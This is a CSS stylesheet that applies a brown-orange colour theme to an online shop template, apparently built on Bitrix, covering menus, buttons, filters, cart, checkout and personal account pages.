#header .wrapper_middle_menu.wrap_menu ul.mobile_menu li.opened>a,
#header .wrapper_middle_menu.wrap_menu ul.mobile_menu li.current > a {
  background: #c17635;
}
#header .wrapper_middle_menu.wrap_menu ul.menu.opened > li {
  background: #9d540c;
}
.button.transparent,
.h_color_white .header_wrap .menu > li.current > a span,
.h_color_white.wrapper #header ul.menu li .child .child_wrapp,
.m_color_white.wrapper #header ul.menu li .child .child_wrapp,
.basket_normal .popup.card_popup_frame .basket_popup_wrapp,
.basket_sort ul.tabs li.cur div,
.smartfilter .bx_ui_slider_track .bx_ui_slider_handle,
.bx_filter .button,
.bx_filter_vertical input[type="checkbox"]:checked + label.sku,
.sku_props .bx_item_detail_size ul li.active,
.bx_size_scroller_container .bx_size ul li.bx_active,
.bx_filter .bx_filter_param_label.active .bx_filter_param_btn,
.bx_catalog_item_scu .bx_item_detail_scu ul li.active span.cnt,
.item_slider .thumbs li.current,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-left-column,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-center-column,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-right-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column,
.bx_element input[type=radio]:checked + label .bx_logotype,
.bx_element label.selected .bx_logotype {
  border-color: #b4610f;
}
a,
.link,
.button.transparent,
.button.transparent:hover,
.specials_slider_wrapp ul.tabs > li span,
.tab_slider_wrapp ul.tabs > li span,
.basket_wrapp .basket_block .link:hover + .wraps_icon_block + .text .title,
.stores .stores_list .item a span,
.phones .order_wrap_btn,
.footer_bottom .all_menu_block ul li a:hover,
.footer_bottom .submenu_top .menu_item a:hover,
.avtorization-call.enter:hover span,
.top-h-row .h-user-block a:hover,
ul.menu .child li.menu_item a,
#header .catalog_menu ul.menu > li.current > a,
ul.menu .child .depth3 a,
ul.menu .child li.menu_title a:hover,
#header ul.menu li .child.submenu .child_wrapp a:not(.title),
.img_block_capcha .reload,
.h_color_white .center_block .menu.full > li:hover > a,
.m_color_white #header .wrapper_middle_menu .menu.bottom > li:hover > a,
.m_color_white #header .wrapper_middle_menu .menu.bottom > li.hover > a,
body #header ul.menu li .child.line .child_wrapp > a:hover,
.basket_sort ul.tabs li .wrap_li > span *,
.basket_sort ul.tabs li .wrap_li > span,
.bx_filter_parameters_box_title:hover,
.bx_filter .bx_filter_popup_result a,
.left_block .internal_sections_list .child_wrapp .child li.cur > a,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur,
.left_block .internal_sections_list .child_wrapp a:hover,
.ajax_load_btn:hover .more_text_ajax,
.breadcrumbs a:hover span,
.tabs-head li.current span,
.item-stock .store_view,
.reviews-post-reply-buttons a:hover,
h4.hover,
.button.transparent.white:hover,
.button.white_bg,
.item .child_container .child_wrapp .menu_item.current a,
.item .child_container .child_wrapp .menu_item:hover a {
  color: #9d540c;
}
button.button,
input.button,
.button,
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full > li.search_row #search-submit-button:hover,
table.title-search-result td.title-search-all a .icon,
.flex-direction-nav li:hover,
.flex-direction-nav li:first-child:hover,
.top_slider_wrapp .flex-direction-nav li:hover,
.like_icons .wish_item.added,
.like_icons .compare_item.added,
.light .stores .all_map,
.block_wr.dark,
.popup .close:hover,
.inline.close:hover span,
.header_wrap #header .middle-h-row .logo_wrapp .logo a,
.h_color_colored .header_wrap #header,
.registraion-page .top p:after,
.has_menu.m_color_colored #header .catalog_menu,
.module-cart .remove-cell a:hover,
.cart_shell .remove-cell a:hover,
.bx_item_set_hor .bx_item_set_hor_item a.remove,
.bx_filter .bx_filter_popup_result,
.bx_filter .bx_filter_parameters_box_title:before,
.bx_filter_vertical input[type="checkbox"] + label:before,
.filter input[type="checkbox"] + label:before,
.filter input[type="radio"] + label:before,
.bx_filter label.pal:hover .bx_filter_param_btn,
.bx_filter .bx_filter_param_label.active .bx_filter_param_btn,
.bx_filter_vertical input[type="checkbox"]:checked + label.sku,
.left_block .internal_sections_list li.cur,
.left_block .internal_sections_list li:hover,
.left_block .internal_sections_list .title .inner_block:hover:before,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur:before,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item:hover:before,
.left_block .internal_sections_list .child_wrapp ul.child li.cur:after,
.left_block .internal_sections_list .child_wrapp ul.child li:hover:after,
body #content .props_list tr td > span:before,
body #content .props_list tr td > .txt:before,
.module-pagination .nums .cur,
.more_text_ajax:before,
.captcha_reload:before,
.sku_props .bx_item_detail_size ul li.active,
.bx_size_scroller_container .bx_size ul li.bx_active,
.bx_catalog_item_scu .bx_item_detail_scu ul li.active span:not(.cnt_item),
.ik_select_list .ik_select_list_inner ul li.ik_select_active,
.bx_filter_select_popup ul li label.selected,
.bx_filter_select_popup ul li a.current,
.filter_opener.opened,
.filter_opener:hover,
.no_goods .no_products:before,
.wr_scrollbar .scrollbar .handle,
.remove:hover,
a i.arrow,
.popup-window-close-icon.popup-window-titlebar-close-icon:hover,
.bx_kit_item .bx_kit_item_add,
.catalog_detail .offers_table td.opener:hover .opener_icon,
.opener_icon:hover,
.char_name .hint .icon:hover,
.char_name .hint.active .icon,
.location-block-wrapper .bx-sls .bx-ui-sls-clear:before,
h4:hover .opener_icon,
.bg_block:before,
#order_form_div input[type="submit"],
.module-order-history .item_name:hover .icon,
.module-order-history .item_name:hover .icon,
.faq.list .item .q:hover .opener_icon,
.jobs_wrapp .item .name tr:hover .opener_icon,
.slider-nav:hover {
  color: #FFF;
  background: #b05e0e;
}
.bigs .flex-direction-nav li {
  color: #FFF;
  background: #b05e0e;
}
.btn.btn-default {
  background-color: #b4610f;
  border-color: #b4610f;
  color: #ffffff;
}
.btn.btn-default:hover,
.btn.btn-default:active,
.btn.btn-default:focus {
  background-color: #d07011;
  border-color: #d07011;
}
.btn.btn-default.white:not(.grey) {
  color: #b4610f !important;
  border: 1px solid #b4610f;
  background: #ffffff;
}
.btn.btn-default.white:hover,
.btn-default.white:active,
.btn-default.white:focus {
  color: #ffffff !important;
  border-color: #b4610f;
  background: #b4610f;
}
.btn.btn-default.white.white-bg:hover,
.btn-default.white.white-bg:active,
.btn-default.white.white-bg:focus {
  color: #b4610f !important;
  border-color: #b4610f;
  background: #fff;
}
.btn.btn-primary {
  background-color: #00b290;
  border-color: #00b290;
}
.btn.btn-primary:hover,
.btn.btn-primary:active,
.btn.btn-primary:focus {
  background-color: #30c4a8;
  border-color: #30c4a8;
}
.btn.btn-success {
  background-color: #84bc29;
  border-color: #84bc29;
}
.btn.btn-success:hover,
.btn.btn-success:active,
.btn.btn-success:focus {
  background-color: #9dca53;
  border-color: #9dca53;
}
.btn.btn-info {
  background-color: #0ca9e3;
  border-color: #0ca9e3;
}
.btn.btn-info:hover,
.btn.btn-info:active,
.btn.btn-info:focus {
  background-color: #39baec;
  border-color: #39baec;
}
.btn.btn-warning {
  background-color: #f38b04;
  border-color: #f38b04;
}
.btn.btn-warning:hover,
.btn.btn-warning:active,
.btn.btn-warning:focus {
  background-color: #f8a132;
  border-color: #f8a132;
}
.btn.btn-danger {
  background-color: #dc130d;
  border-color: #dc130d;
}
.btn.btn-danger:hover,
.btn.btn-danger:active,
.btn.btn-danger:focus {
  background-color: #e63f3a;
  border-color: #e63f3a;
}
.btn.btn-transparent {
  background-color: rgba(255,255,255,0);
  border-color: rgba(255,255,255,0);
  color: #000000;
}
.btn.btn-transparent:hover,
.btn.btn-transparent:active,
.btn.btn-transparent:focus {
  background-color: #d07011;
  border-color: #d07011;
}
.btn.btn-transparent:hover {
  color: #ffffff;
}
.btn.btn-responsive-nav {
  background-color: #b4610f;
}
.btn.btn-responsive-nav:hover {
  color: #b4610f;
  border: 1px solid #b4610f;
  background-color: #ffffff;
  padding: 4px 7px 2px;
}
.btn.btn-link {
  color: #b4610f;
  border-color: #f5ba81;
}
.btn.btn-link:hover {
  color: #d07011;
  border-color: transparent;
}
.btn.btn-link:active {
  color: #693809;
}
.btn.btn-default.wc.vert .fa {
  background-color: #b4610f;
}
.btn.btn-default.wc.vert:hover .fa {
  background-color: #d07011;
}
.btn.btn-transparent-border:hover {
  background-color: #b4610f;
  border: 1px solid #b4610f;
}
.btn-inline {
  color: #b4610f;
}
.btn-inline.black:hover {
  color: #b4610f;
}
.btn-inline.rounded:hover i {
  background: #b4610f;
}
.popup-window-content-white .popup-window-buttons .btn,
.colored_theme_bg,
.colored_theme_hover_bg:hover {
  background-color: #b4610f;
  border-color: #b4610f;
}
.popup-window-content-white .popup-window-buttons .btn:hover {
  background-color: #d07011;
  border-color: #d07011;
}
body .fa.big-icon {
  background: #b4610f;
}
body .fa.big-icon.grey {
  color: #b4610f;
  background: #efefef;
}
.icon-text {
  color: #fff;
  background: #b4610f;
}
.icon-text .fa {
  color: #fff;
}
.icon-text.grey {
  color: #222;
  background: #efefef;
}
.icon-text.grey .fa {
  color: #b4610f;
}
.introtext {
  border-bottom-color: #b4610f;
}
.preview-text-detail .colored_line {
  background-color: #b4610f;
}
.sort_display a.current {
  background-color: #b4610f;
}
.view_sale_block .quantity_block .values .item {
  background-color: #b4610f;
}
footer .info .email a:hover {
  color: #b4610f;
}
.logo.colored svg .icon-path,
.svg.colored path {
  fill: #b4610f;
}
.cluster_custom svg .cls-cluster2,
.cls-marker2 {
  fill: #b4610f !important;
}
.product-item-detail-tabs-container-fixed .product-item-detail-tabs-list li a:before {
  background-color: #b4610f;
}
.product-item-detail-tabs-container-fixed .product-item-detail-tabs-list li.active a {
  color: #b4610f !important;
}
#mobileheader .mobileheader-v2 {
  background: #b4610f;
}
#mobilemenu .menu ul>li.selected a:before {
  background: #b4610f;
}
#mobilemenu .contacts a:hover {
  color: #b4610f;
}
#mobilemenu .menu>ul>li.counters .count {
  background: #b4610f;
}
#headerfixed .menu-block.rows:hover {
  background-color: #b4610f;
}
.menu-block .navs ul li.active > a,
#headerfixed .menu-block .navs ul li a:hover,
#headerfixed .menu-block .navs ul li a:focus {
  color: #b4610f;
}
#headerfixed .personal-link:hover .svg-inline-cabinet path {
  fill: #b4610f;
}
.top-block.colored {
  background: #b4610f;
}
.top-block .social-icons li a:hover:before {
  background-color: #b4610f;
}
.top-block .top-block-item  .inline-search-show:hover>span {
  color: #b4610f;
}
.logo.colored img,
header .line-row,
#mobileheader .logo.colored img {
  background-color: #b4610f;
}
.logo-row .top-callback .phone .fa,
.logo-row .top-callback .email .fa {
  background-color: #b4610f;
}
.logo-row .top-callback .email,
.logo-row .top-callback .email a:hover {
  color: #d07011;
}
.inline-search-block.fixed.big .search .close-block:hover .close-icons {
  background-color: #d07011;
}
.head-block .item-link.active .title,
.head-block .item-link.active span,
.head-block .item-link.active .btn-inline {
  color: #b4610f;
}
.head-block .item-link.active .title span:before,
.head-block .item-link.active .title .btn-inline:before {
  background: #b4610f;
}
.search-tags-cloud .tags a:hover {
  background: #b4610f;
}
.logo.colored a img {
  background-color: #b05e0e;
}
.dark-color:hover,
a.colored,
.colored {
  color: #b4610f;
}
.catalog_detail .bx-modal-container .btn.btn-add,
.personal_wrapper form input[type=submit] {
  color: #FFF;
  background: #b4610f;
}
.catalog_detail .bx-modal-container .btn.btn-add:hover,
.personal_wrapper form input[type=submit]:hover {
  background: #d07011;
}
.colored #header .catalog_menu ul.menu > li,
header .wrap_menu {
  background: #a6590e;
}
.tabs-head li.current:before {
  background-color: #b05e0e;
}
.like_icons .compare_item.added i,
.like_icons .wish_item.added i {
  background-color: #b05e0e;
}
.icon_error_block:after {
  background-color: #b05e0e !important;
}
.flex-direction-nav li:first-child,
.flex-direction-nav li,
.flex-direction-nav li:hover {
  border-bottom-width: 0px;
}
.specials_slider_wrapp ul.tabs li.cur span,
.tab_slider_wrapp ul.tabs li.cur span,
.popup .popup-intro {
  border-bottom-color: #a97439;
}
.button:hover,
.like_icons .compare_item.added:hover,
.like_icons .wish_item.added:hover,
.light .stores .all_map:hover {
  background: #a97439;
}
html:not(.bx-touch) .like_icons .compare_item.added:hover i,
html:not(.bx-touch) .like_icons .wish_item.added:hover i {
  background-color: #a97439;
}
.wrapper_middle_menu.wrap_menu.mobile:hover {
  background: #a97439;
}
.header_wrap #header .catalog_menu.menu_colored .inc_menu  ul.menu > li:not(.current):hover > a {
  background: #c26910;
}
header .menu_top_block li .dropdown>li:hover>a,
header .menu_top_block li:not(.catalog) .dropdown>li.current >a:not(.section),
header .menu_top_block li.catalog>.dropdown>li:hover>a:before {
  background: #b4610f;
}
header .menu_colored .menu_top_block >li.current >a,
header .menu_dark .menu_top_block.menu >li.current >a,
header .menu_dark .menu_top_block.menu >li.current:hover >a,
.menu_top_block.catalog_block .dropdown >li.full:hover>a:before,
.menu_top_block.catalog_block .dropdown >li.full.current>a,
header .menu_top_block li.catalog>.dropdown>li.current>a,
.left_menu > li.current> a,
.left_menu > li:hover> a:before {
  background: #99520c;
}
header .menu_top_block >li.catalog >a,
header .menu_top_block >li.catalog.current >a,
header .menu_top_block >li.catalog {
  background-color: #b4610f;
}
header .catalog_menu .menu_top_block.menu li.catalog li.full.current >a:after,
header .catalog_menu .menu_top_block.menu li.catalog li.full:hover >a:after,
.menu_top_block.catalog_block .dropdown >li.full:hover>a:after,
.left_menu > li.has-childs:hover> a:after {
  color: #ac5c0d;
}
header .menu_top_block li .dropdown>li.menu_item>a:hover,
.menu_top_block.catalog_block .dropdown>li.full>.dropdown>li>a:not(.section):hover,
.menu_top_block.catalog_block .dropdown>li.full:hover>a,
.left_menu > li:hover> a {
  color: #9d540c;
}
.phone_block .phone_wrap .icons {
  color: #9d540c;
}
header .menu_top_block li.catalog>.dropdown>li:hover>a,
header .menu_top_block li.catalog>.dropdown>li>.dropdown>li.current>a:not(.section) {
  color: #9d540c;
}
header .menu_top_block li .dropdown>li.current >a.section1,
.menu_top_block li .dropdown>li >a.section1:hover,
#header .catalog_menu.menu_light ul.menu > li.current > a,
#header .catalog_menu.menu_light ul.menu > li:hover > a {
  color: #9d540c;
}
.mega_fixed_menu .mega-menu table .wrap > .dropdown-menu .dropdown-submenu > a:hover>.arrow>i {
  background-color: #b4610f;
}
.mega_fixed_menu .svg.svg-close:hover {
  background-color: #b4610f;
}
.inline-search-block.bg-colored-block.show {
  background-color: #b4610f;
}
.menu-row.bgcolored .wrap_icon:hover {
  background-color: #d07011;
}
.logo_and_menu-row .burger:hover .svg-burger {
  background-color: #d07011;
}
body .basket-link.basket-count .count {
  background-color: #b4610f;
}
.logo_and_menu-row .basket-link:hover .title {
  color: #b4610f;
}
.top-block-item  .basket-link:hover  .title {
  color: #b4610f;
}
.top-btn:hover .svg:not(.inline) {
  background-color: #b4610f;
}
.top-btn .svg.inline:hover svg path,
.top-btn:hover .svg.inline svg path,
.svg.inline:not(.colored):hover svg path,
a:hover .svg.inline path {
  fill: #b4610f;
}
a:hover .svg:not(.inline) {
  background-color: #b4610f;
}
.fill_bg_n .menu-row.bgcolored,
.fill_bg_y .menu-row.bgcolored > .maxwidth-theme {
  background-color: #b4610f;
}
.menu-row.bgcolored .mega-menu table td:hover {
  background-color: #d07011;
}
.menu-row.bgcolored .mega-menu table td.active {
  background-color: #8e4d0c;
}
.mega-menu ul.nav li.active,
.mega-menu ul.nav li:hover {
  background-color: #b4610f;
}
.mega-menu table td.active .wrap > a,
.mega-menu table td:not(.search-item):hover .wrap > a {
  color: #b4610f;
}
.topmenu-LIGHT .mega-menu table td.active .wrap > .more-items span:before,
.topmenu-LIGHT .mega-menu table td:not(.search-item):hover .wrap > .more-items span:before {
  background-color: #b4610f;
}
.mega-menu table td .wrap > a .line-wrapper .line {
  background-color: #b4610f;
}
.topmenu-LIGHT .mega-menu table .tail {
  border-bottom: 6px solid #a1570d;
}
.mega-menu table .dropdown-menu li > a:hover,
.mega-menu table .dropdown-submenu:hover > a,
.mega-menu table .dropdown-submenu:hover > a:after,
.cabinet-dropdown .cabinet-dropdown__item > a:hover,
.cabinet-dropdown .cabinet-dropdown__item.active > a {
  color: #b4610f;
}
.mega-menu table .dropdown-menu li.active > a,
.mega-menu table .dropdown-submenu.active > a,
.mega-menu table .dropdown-submenu.active  > a:after {
  color: #b4610f;
}
body .mega-menu table td .wrap > .dropdown-menu .menu-wrapper > li:first-of-type:before,
body .mega-menu table td .wrap > .dropdown-menu > li:first-of-type:before {
  background-color: #b4610f;
}
.cabinet-dropdown .cabinet-dropdown__item:first-of-type:before {
  background-color: #b4610f;
}
.menu-row.middle-block.bglight .mega-menu table td.icon.sale_icon .wrap > a:before {
  background-color: #b4610f;
}
.tabs .nav-tabs li.active a {
  color: #b4610f;
}
.tabs .nav-tabs li.active a:before {
  background: #b4610f;
}
.tabs .nav-tabs a:hover,
.tabs .nav-tabs a:active,
.tabs .nav-tabs a:focus {
  color: #b4610f;
}
.catalog_detail .active .title-tab-heading,
.catalog_detail .title-tab-heading:focus,
.catalog_detail .title-tab-heading:active,
.catalog_detail .title-tab-heading:hover {
  color: #b4610f;
}
#simple-prediction .catalog-element-popup-element {
  color: #b4610f;
}
.style-switcher .switch:hover,
.style-switcher .switch_presets:hover {
  background: #b4610f;
}
.style-switcher .header .header-inner:hover,
.style-switcher .header .header-inner:active,
.style-switcher .header .header-inner:focus {
  background-color: #b4610f;
  border-color: #b4610f;
}
.style-switcher .header .save_btn:hover {
  background: #b4610f;
}
.style-switcher .options .link-item.preset-block:hover .info .icon,
.style-switcher .options .link-item.preset-block.current .info .icon {
  border-color: #b4610f;
  background: #b4610f;
}
.style-switcher .options .preset-block.current {
  border-color: #b4610f;
}
.style-switcher .options > span.current:not(.block),
.style-switcher .options .link-item.current:not(.block):not(.preset-block) {
  background: #b4610f;
}
.style-switcher .options .link-item.current.block {
  border-color: #b4610f;
}
.style-switcher .tooltip-link:hover {
  background: #b4610f;
  border-color: #b4610f;
}
.style-switcher .options > div.base_color.current > span,
.style-switcher .options > div.base_color.current > span:hover {
  border-color: #b4610f;
}
.style-switcher .left-block .section-block.active:before {
  background: #b4610f;
}
.style-switcher .block-title .dotted-block {
  color: #b4610f;
}
.uploader:hover .action {
  background-color: #d07011;
  border-color: #d07011;
}
p.drop-caps:first-child:first-letter {
  color: #b4610f;
}
p.drop-caps.secundary:first-child:first-letter {
  background-color: #b4610f;
}
.label-info {
  background-color: #b4610f;
}
section.toggle label {
  color: #b4610f;
  border-color: #b4610f;
}
section.toggle.active > label {
  background-color: #b4610f;
  border-color: #b4610f;
}
.progress-bar-primary {
  background-color: #b4610f;
}
.slider-container .tp-caption a:not(.btn):hover {
  color: #da7512;
}
.tp-bullets .bullet.selected,
.tp-bullets .bullet:hover {
  background: #b4610f !important;
}
.fa.colored {
  background: #b4610f;
}
.page-top-wrapper.color {
  background: #b4610f;
}
.bg_colored_block,
.popup_regions .items .item.current {
  background-color: #b4610f;
}
.viewed_block .item_block:hover a {
  color: #b4610f;
}
.basket_fill_COLOR .header-cart .basket_fly .opener {
  background: #aa5400;
}
.basket_fill_COLOR .header-cart .basket_fly .opener >div:not(.basket_count):hover,
.basket_bottom_block.basket_fill_COLOR .maxwidth-theme .top-block-item .inner-table-block a:not(.basket):hover {
  background: #ac5c0d;
}
.basket_fill_COLOR.basket_bottom_block {
  background: #aa5400;
}
.basket_bottom_block .maxwidth-theme .top-block-item .inner-table-block a.basket {
  background: #da7512;
}
#footer .footer_inner .line,
.basket_fly .opener .basket_count,
.page_not_found td.image img {
  background: #da7512;
}
.basket_fly .opener .basket_count:hover,
.basket_bottom_block .maxwidth-theme .top-block-item .inner-table-block a.basket:hover {
  background: #ed8723;
}
.subscribe-form input.send_btn {
  background-color: #ac5c0d;
}
.bx_ordercart .bx_ordercart_order_pay .bx_bt_button {
  background: #b4610f;
}
.left_block .subscribe-form .wrap_bg {
  background-color: #ac5c0d;
}
.news_blocks .info_block .item:before {
  background-color: #ac5c0d;
}
.bx_ordercart .bx_ordercart_order_pay .bx_bt_button:hover {
  background: #d07011;
}
a .zoom {
  background: #b4610f;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive .bx_size ul li.bx_active a {
  background: #a97439;
  color: #fff;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive .bx_size ul li:not(.bx_active):hover a {
  color: #9d540c;
}
a.dark_link:hover,
.dark_link:hover span,
.dl:hover a,
.selected a.dark_link,
.current a.dark_link {
  color: #9d540c !important;
}
.menu_top_block.catalog_block .dropdown>li.full>.dropdown>li>a,
body .menu_top_block.catalog_block .v_bottom li.current>a,
header .menu_top_block.catalogfirst li.full>.dropdown>li:not(.current)>a {
  color: #9d540c;
}
.middle_phone .phone_wrap .icons,
.top_slider_wrapp .flexslider .slides > li:after {
  background-color: #ac5c0d;
}
.top_slider_wrapp.view_2 .flexslider .slides li td.tablet_text {
  background-color: #b05e0e;
}
.top_slider_wrapp.view_2 .flexslider .slides li td.tablet_text .banner_buttons .btn {
  background: #b4610f;
}
.top_slider_wrapp.view_2 .flexslider .slides li td.tablet_text .banner_buttons .btn.white {
  color: #fff !important;
}
.top_slider_wrapp.view_2 .flexslider .slides li td.tablet_text .banner_buttons .btn:hover {
  color: #b05e0e !important;
  background-color: #fff;
}
.top_slider_wrapp.view_2 .flexslider .slides li td.tablet_text .banner_buttons .btn:hover .svg-playpause svg path {
  fill: #222;
}
.basket_wrapp:not(.basket_fill_COLOR) .basket_fly .wraps_icon_block.delay .count span {
  background-color: #ac5c0d;
}
.basket_normal .basket_wrapp .wraps_icon_block.basket .count span {
  background-color: #ac5c0d;
}
.bx_filter .bx_filter_parameters_box_title:hover:after {
  color: #9d540c;
}
.bx_filter .bx_filter_param_label.active .bx_filter_btn_color_icon,
.bx_catalog_item_scu ul li.active .cnt_item,
.bx_scu_scroller_container ul li.bx_active .cnt_item {
  box-shadow: 0px 0px 0px 2px #ac5c0d;
}
.bx_filter_vertical input[type="checkbox"]:not(:checked) + label.sku:hover span,
.sku_props .bx_item_detail_size ul li:not(.active):hover span,
.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li:hover span {
  color: #9d540c;
}
.bx_filter_vertical input[type="checkbox"] + label.sku:hover,
.sku_props .bx_item_detail_size ul li:hover,
.bx_item_list_you_looked_horizontal .bx_item_detail_size ul li:hover {
  border-color: #9d540c;
}
.bx_filter.compact .bx_filter_parameters_box.set .bx_filter_parameters_box_title:not(.prices) {
  border: 1px solid #b4610f;
  color: #b4610f;
}
.bx_filter.compact .bx_filter_parameters_box .bx_filter_parameters_box_title .delete_filter svg path {
  fill: #b4610f;
}
.menu-row.middle-block.bglight .mega-menu table td.icon.sale_icon .wrap > a .svg path {
  fill: #b4610f;
}
._active .section-gallery-wrapper__item-nav:before {
  background-color: #b4610f;
}
.more_text_ajax:after {
  background-color: #ac5c0d;
}
.list_item .description_wrapp .like_icons span.added {
  color: #9d540c;
}
.bx_ordercart .bx_sort_container a.current:after {
  background: #c17635;
}
.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_order_pay_center .checkout {
  color: #b4610f;
  border: 1px solid #b4610f;
  background: #ffffff;
}
.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_order_pay_center .checkout:hover {
  color: #fff;
  border-color: #b4610f;
  background: #b4610f;
}
.button.transparent:not(.text):hover {
  border-color: #c17635;
  background: #c17635;
  color: #fff;
}
.button.transparent.grey_br:hover {
  border-color: #c17635;
  background: #fff;
}
.bx_ordercart tbody td.control a:first-of-type:hover,
.bx_ordercart #basket_items_delayed tbody td.control a:last-of-type:hover,
.bx_ordercart #basket_items_subscribed  tbody td.control a:first-of-type:hover,
.bx_ordercart #basket_items_not_available  tbody td.control a:last-of-type:hover,
.bx_ordercart .bx_ordercart_order_pay .bx_ordercart_coupon:not(:first-of-type) > span:hover {
  background-color: #c17635;
}
.bx_ordercart .bx_sort_container a,
.bx_item_list_you_looked_horizontal .bx_catalog_item .bx_catalog_item_title a:hover,
.bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_title a {
  color: #ac5c0d;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blocktwo a,
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blockone a {
  color: #FFF;
  background: #ac5c0d;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blocktwo a:hover,
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blockone a {
  background: #d07011;
}
.sale_order_full_table input[name="BuyButton"] {
  background-color: #b05e0e;
}
.sale_order_full_table input[name="BuyButton"] {
  background-color: #d07011;
}
.bx_ordercart .bx_item_detail_size_small_noadaptive ul li:active a,
.bx_ordercart .bx_item_detail_size_small_noadaptive ul li.bx_active a,
.bx_ordercart .bx_item_detail_size_small_noadaptive ul li:hover a {
  border-color: #d07011;
}
.color_link {
  color: #9d540c !important;
}
.detail .gallery-block .small-gallery ul.items li.flex-active-slide,
.detail .gallery-block .small-gallery ul.items li:hover {
  border-color: #b4610f;
}
.page_error_block svg path {
  fill: #b4610f;
}
.sale-personal-section-index-block-ico i,
.personal_wrapper .sale-personal-account-wallet-container .sale-personal-account-wallet-list-item:before {
  background-color: #b4610f;
}
.sale-personal-section-index-block-ico i.fa {
  color: #b4610f;
}
.sale-acountpay-fixedpay-list .sale-acountpay-fixedpay-item {
  border-color: #c17635;
  color: #9d540c;
}
.sale-acountpay-fixedpay-list .sale-acountpay-fixedpay-item:hover {
  background-color: #c17635;
}
.bx-sap .sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-graf-container,
.bx-sap .sale-acountpay-pp-company:hover .sale-acountpay-pp-company-graf-container,
.sale-order-payment-change-pp-company:hover .sale-order-payment-change-pp-company-image {
  border-color: #c17635 !important;
}
.bx-sap .sale-acountpay-pp-company:not(.bx-selected):hover .sale-acountpay-pp-company-smalltitle,
.sale-order-payment-change-pp-company:hover .sale-order-payment-change-pp-company-smalltitle {
  color: #9d540c !important;
}
.bx-sap .sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-graf-container:before,
.bx-sap .sale-acountpay-pp-company:not(.bx-selected):hover .sale-acountpay-pp-company-graf-container:before {
  background-color: #b4610f;
  border: none;
}
.sale-personal-profile-list-container>tbody>tr>td:first-child b {
  color: #b4610f;
}
.personal_wrapper .sale-profile-detail-link-list a:before {
  background-color: #b4610f;
}
.personal_wrapper input[type=submit]:last-of-type,
.personal_wrapper .orders_wrapper .sale-order-list-inner-row:last-of-type > div:last-of-type a,
.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-cancel {
  border-color: #b4610f;
  color: #b4610f !important;
}
.personal_wrapper input[type=submit]:hover:last-of-type,
.personal_wrapper .orders_wrapper .sale-order-list-inner-row:last-of-type > div:last-of-type a:hover,
.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-cancel:hover {
  background: #b4610f;
  color: #fff !important;
}
.personal_wrapper .orders_wrapper .row.col-md-12.col-sm-12 > a,
.sale-order-detail-about-order-inner-container-list-item-link {
  color: #b4610f;
}
.personal_wrapper .orders_wrapper .sale-order-list-inner-row > div >a {
  background: #b4610f;
}
.personal_wrapper .orders_wrapper .sale-order-list-inner-row > div >a:hover {
  background: #d07011;
}
.personal_wrapper .orders_wrapper .sale-order-list-change-payment {
  color: #b4610f;
}
.personal_wrapper .orders_wrapper .sale-order-list-button {
  background-color: #b4610f;
}
.personal_wrapper .orders_wrapper .sale-order-list-button:hover {
  background-color: #d07011;
}
.bx_my_order_cancel a,
.personal_wrapper .orders_wrapper .sale-order-list-inner-row>div>a.sale-order-list-cancel-payment {
  color: #b4610f !important;
}
.personal_wrapper form[name=ShopForm] input[type=submit],
.personal_wrapper .sale-order-list-inner-row-template input[type=submit],
.personal_wrapper .sale-order-detail-inner-row-template input[type=submit],
.personal_wrapper .sale-order-payment-change-pp input[type=submit],
.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-button,
.personal_wrapper .sale-order-detail-payment-options-methods-button-element,
.personal_wrapper .sale-order-detail-payment-options-methods-button-element-new-window {
  background: #b4610f;
  color: #fff !important;
}
.personal_wrapper form[name=ShopForm] input[type=submit]:hover,
.personal_wrapper .sale-order-list-inner-row-template input[type=submit]:hover,
.personal_wrapper .sale-order-detail-inner-row-template input[type=submit]:hover,
.personal_wrapper .sale-order-payment-change-pp input[type=submit]:hover,
.personal_wrapper .orders_wrapper .sale-order-detail-about-order-inner-container-repeat .sale-order-detail-about-order-inner-container-repeat-button:hover,
.personal_wrapper .sale-order-detail-payment-options-methods-button-element:hover,
.personal_wrapper .sale-order-detail-payment-options-methods-button-element-new-window:hover {
  background: #d07011;
  border-color: transparent;
}
.landings__show-all {
  border-color: #b4610f;
  color: #b4610f;
}
.landings__show-all:hover {
  background-color: #b4610f;
}
.landings_list--chip a:hover,
.landings_list--chip a.active {
  background-color: #b4610f;
}
.reviews.item-views.front .item .image:before {
  background-color: #b4610f;
}
.item-views .item .bottom-props .value {
  background-color: #b4610f;
}
.bottom-menu .item:hover .title a,
.bottom-menu .item:hover .title,
.bottom-menu .item.active .title a,
.bottom-menu .item.active .title {
  color: #d07011 !important;
}
footer .print-link:hover {
  color: #d07011;
}
footer .print-link:hover svg path {
  fill: #d07011;
}
.catalog-delivery-error-icon svg path,
.catalog-delivery-error-icon svg circle {
  fill: #b4610f;
}
.catalog-delivery-item.open .catalog-delivery-item-head:before {
  background-color: #b4610f;
}
